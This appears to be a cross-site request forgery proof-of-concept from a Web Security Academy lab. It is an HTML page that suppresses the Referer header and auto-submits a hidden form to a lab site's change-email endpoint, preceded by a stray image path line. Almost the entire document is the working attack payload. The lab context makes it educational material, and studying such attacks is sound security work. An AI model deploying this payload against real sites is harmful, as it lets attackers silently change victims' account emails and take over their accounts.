 Body:
<html>
<body>
<meta name="referrer" content="never">
<form action="https://ac7c1fd71ea28dc6c08651fd0064002b.web-security-academy.net/my-account/change-email" method="post">
<input type="text" name="email" value="a@a.a">
<input type="submit">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>